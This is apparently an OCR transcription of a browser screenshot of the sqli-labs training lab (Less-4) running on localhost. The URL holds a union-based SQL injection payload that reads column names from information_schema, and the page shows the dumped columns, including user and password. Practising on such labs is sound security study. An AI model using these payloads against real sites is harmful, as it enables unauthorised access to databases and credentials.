 Cn 简 登
文件 查看 收藏 工具 帮助
http://127.0.0.1/sqli-labs-master/Less-4/?id=%22)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.col
输入
西电导航 百度一下 陕西省公 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练习平 面试 百度云
php 中 php中 SQLi L sql注入 Union sql注入 sqli lal 安全科 127.0. SQLi L 白帽学 白帽学 白帽学
Welcome Dhakkan
Your Login
_name,last_name,user,password,avatar,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-4